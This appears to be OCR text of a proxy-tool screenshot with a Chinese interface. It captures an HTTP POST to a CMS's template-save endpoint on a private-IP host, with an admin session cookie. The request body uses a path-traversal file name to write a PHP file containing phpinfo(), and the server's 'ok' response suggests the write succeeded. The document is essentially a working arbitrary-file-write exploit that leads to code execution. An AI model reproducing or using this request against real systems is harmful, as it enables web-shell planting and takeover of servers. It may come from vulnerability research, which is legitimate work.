 Request
数据包扫描
美化
热加载
构造请求
1 POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
2 Host ? : 172.5.33.6
3 Accept-Encoding: gzip, deflate
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Referer: http://172.5.33.6/index.php?case=admin&act=login&admin_dir=admin&site=default
8 DNT: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
10 Sec-GPC: 1
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
12 Cookie: PHPSESSID=r8olfavkomt6t1a7pn9j306ue0; loginfalse74c6352c5a281ec5947783b8a186e225=21; loginfalse=0; login_username=admin;
login_password=9776624e56cfa87e5d04672056ffeac9
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length auto : 49
15
16 sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php phpinfo();?>
2bytes / 85ms
美化
渲染
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Tue, 20 May 2025 19:51:50 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 3
10
11 ok
12
远端地址:172.5.33.6:80; 响应时间
85ms; 总耗时:130ms; URL:http://
172.5.33.6/index.php?ca...